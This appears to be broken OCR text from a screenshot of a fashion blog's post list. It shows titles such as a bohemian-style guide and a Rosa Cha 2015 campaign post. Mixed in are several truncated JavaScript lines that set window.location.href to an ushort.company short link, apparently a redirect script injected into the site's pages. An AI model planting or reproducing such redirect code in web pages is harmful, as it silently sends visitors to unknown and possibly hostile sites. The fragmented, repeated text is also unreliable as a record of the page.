
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
UIDE: How To Wear Bohemian Style
April 10, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
osa Cha Spring 2015 Campaign
August 26, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";